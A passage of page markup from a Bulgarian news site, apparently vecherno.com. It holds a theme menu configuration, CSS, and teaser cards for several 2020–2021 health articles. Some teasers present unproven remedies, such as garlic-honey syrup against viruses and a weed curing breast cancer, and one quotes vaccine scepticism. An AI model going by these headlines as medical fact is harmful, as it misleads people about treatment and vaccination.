block_tdi_72_365.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_365","tdc_css_class_style":"tdi_72_365_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_365"}';
block_tdi_72_365.td_column_number = "3";
block_tdi_72_365.block_type = "tdb_header_mega_menu";
block_tdi_72_365.post_count = "5";
block_tdi_72_365.found_posts = "1723";
block_tdi_72_365.header_color = "";
block_tdi_72_365.ajax_pagination_infinite_stop = "";
block_tdi_72_365.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_365);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_365 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_365" data-td_block_id="tdi_72_365"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_365" data-td_block_id="tdi_72_365"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_605 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_605" >
<style>
/* custom css */
.tdi_73_605 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_605 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_605 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_605 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_605:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_605:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_605.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_605.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_605 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_605 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_605 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_605 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_605 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_605 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_605 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_605 .td-module-meta-info,
				.ie11 .tdi_73_605 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_605 .td-post-vid-time{
					display: block;
				}.tdi_73_605 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_605 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_605 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_605 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_605 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_605 .entry-review-stars{
					display: inline-block;
				}.tdi_73_605 .td-icon-star,
                .tdi_73_605 .td-icon-star-empty,
                .tdi_73_605 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_605 .td-module-comments{
					display: none;
				}.tdi_73_605 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_605:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_605 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_605 .td-post-category:hover{
					color: #000000;
				}.tdi_73_605 .td-module-title a{
					color: #051d2d;
				}.tdi_73_605 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_605 .td-post-author-name a{
					color: #666666;
				}.tdi_73_605 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_605.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_605 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_605 .td-editor-date,
				.tdi_73_605 .td-editor-date .td-post-author-name,
				.tdi_73_605 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_605 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_605 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_605 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_605 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_605 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_605 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_605 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_605 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_605 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_605 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_605 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_605 .td_module_wrap{
